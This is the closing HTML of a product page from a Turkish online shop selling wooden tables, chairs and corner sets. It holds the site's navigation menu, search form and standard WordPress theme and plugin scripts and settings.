	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://www.ahsapmasasandalyem.com/" >
					<input type="text" class="s" placeholder="Ürün Arama" value="" name="s" aria-label="Search" title="Ürün Arama" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Yazmaya başla ve aradığın ürünleri bul...</span></div>
				
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.ahsapmasasandalyem.com/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.ahsapmasasandalyem.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://www.ahsapmasasandalyem.com/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.ahsapmasasandalyem.com/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://www.ahsapmasasandalyem.com"}},{"@type":"ListItem","position":2,"item":{"name":"K\u00f6\u015fe Tak\u0131mlar\u0131","@id":"https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/"}},{"@type":"ListItem","position":3,"item":{"name":"K\u0131v\u0131lc\u0131m Ah\u015fap K\u00f6\u015fe Tak\u0131mlar\u0131","@id":"https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/"}}]}</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+90 535 682 21 97" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ahsapmasasandalyem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fda1eb19db4f593dd872018a11d9d316","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.ahsapmasasandalyem.com/","shop_url":"https://www.ahsapmasasandalyem.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1f68a2d007","wishlist_fragments_nonce":"8f3a0ffff7","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_fragment_name":"woodmart_wishlist_fragments_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_save_button_state":"no","frequently_bought":"421f62e66e","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.ahsapmasasandalyem.com/hesabim/","vimeo_library_url":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"86dbc7da88","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-mod-more-description-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-scroll-top-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-bottom-toolbar-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-cart-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-header-my-account-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.3.1" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
